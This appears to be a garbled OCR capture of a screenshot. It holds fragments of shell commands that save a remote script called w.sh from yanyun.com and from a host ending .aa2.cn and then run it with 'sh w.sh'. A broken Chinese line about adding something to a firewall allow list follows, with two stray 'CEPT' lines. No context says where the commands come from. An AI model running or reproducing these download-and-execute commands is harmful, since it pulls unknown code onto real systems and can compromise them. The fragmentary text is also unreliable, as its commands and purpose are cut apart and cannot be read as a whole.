
yanyun.com/w.sh
-O w.sh;sh w.sh
yanyun.com/w.sh
-O w.sh;sh w.sh
.aa2.cn/w.sh
-O w.sh;sh w.sh
=====================
至防火墙允许列表中。命令：
CEPT
CEPT